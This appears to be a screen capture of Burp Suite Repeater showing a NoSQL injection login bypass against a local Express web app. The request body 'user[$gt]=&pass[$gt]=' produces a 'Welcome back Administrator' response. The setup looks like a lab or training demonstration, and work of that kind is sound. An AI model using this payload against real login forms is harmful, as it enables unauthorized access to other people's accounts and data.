 Applications Places burpsuite Aug 4 13:10 1
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:49090 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: localhost:49090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://localhost:49090
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:49090/
13 Cookie: JSESSIONID=63854971BDD01557B82D89702F19BDA5
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 user[$gt]=&pass[$gt]=
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 101
5 ETag: W/"65-cFTX4GMBWkOhPOCIj/ewfP8vYgE"
6 Date: Wed, 04 Aug 2021 11:10:09 GMT
7 Connection: close
8
9 <!DOCTYPE html><html>
<head>
</head>
<body>
<div>
<p>
Welcome back Administrator!!!
</p>
</div>
</body>
</html>
? Search...
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (6)